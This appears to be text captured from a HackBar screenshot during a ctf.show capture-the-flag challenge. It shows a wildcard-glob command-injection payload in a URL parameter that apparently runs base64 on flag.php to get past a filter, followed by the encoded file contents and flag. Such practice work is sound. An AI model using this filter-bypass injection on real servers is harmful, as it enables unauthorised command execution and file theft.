 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
https://dba08def-52c0-4d01-82dd-bfc28371e7bb.challenge.ctf.show/?c=/???/????64 ????.???
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg
QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo
MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh Zz0iY3Rmc2hvd3thYzNlZjhjNS0xOGMyLTRmNTUtYjc5YS03MjIxMmM0ZmNhNDR9Ijs=